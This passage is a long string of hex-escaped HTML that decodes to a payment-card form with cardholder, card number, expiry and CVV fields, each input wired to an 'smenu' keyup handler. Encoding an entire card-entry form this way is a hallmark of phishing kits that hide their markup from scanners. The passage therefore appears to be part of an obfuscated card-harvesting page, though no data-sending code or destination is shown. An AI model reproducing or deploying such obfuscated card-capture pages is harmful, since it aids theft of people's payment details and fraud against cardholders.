2\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E